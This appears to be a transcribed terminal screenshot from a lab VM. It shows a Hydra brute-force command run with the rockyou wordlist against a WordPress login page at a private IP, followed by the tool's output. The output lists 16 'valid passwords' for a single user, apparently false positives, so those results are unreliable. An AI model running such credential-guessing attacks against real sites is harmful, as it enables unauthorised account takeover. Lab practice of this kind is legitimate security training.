 File Actions Edit View Help
┌──(root㉿vbox)-[/home/uakuprianova]
└─# hydra -l example -P /usr/share/wordlists/rockyou.txt 10.0.2.15 http-post-form
"/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In&testcookie=1:Invalid userna
me"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in mili
tary or secret service organizations, or for illegal purposes (this is non-binding
, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-08 00:16:50
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14
344399), ~896525 tries per task
[DATA] attacking http-post-form://10.0.2.15:80/wp-login.php:log=^USER^&pwd=^PASS^&
wp-submit=Log+In&testcookie=1:Invalid username
[80][http-post-form] host: 10.0.2.15 login: example password: iloveyou
[80][http-post-form] host: 10.0.2.15 login: example password: 123456789
[80][http-post-form] host: 10.0.2.15 login: example password: 12345678
[80][http-post-form] host: 10.0.2.15 login: example password: password
[80][http-post-form] host: 10.0.2.15 login: example password: 123456
[80][http-post-form] host: 10.0.2.15 login: example password: rockyou
[80][http-post-form] host: 10.0.2.15 login: example password: monkey
[80][http-post-form] host: 10.0.2.15 login: example password: princess
[80][http-post-form] host: 10.0.2.15 login: example password: abc123
[80][http-post-form] host: 10.0.2.15 login: example password: 1234567
[80][http-post-form] host: 10.0.2.15 login: example password: 12345
[80][http-post-form] host: 10.0.2.15 login: example password: lovely
[80][http-post-form] host: 10.0.2.15 login: example password: jessica
[80][http-post-form] host: 10.0.2.15 login: example password: nicole
[80][http-post-form] host: 10.0.2.15 login: example password: daniel
[80][http-post-form] host: 10.0.2.15 login: example password: babygirl
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-08 00:16:55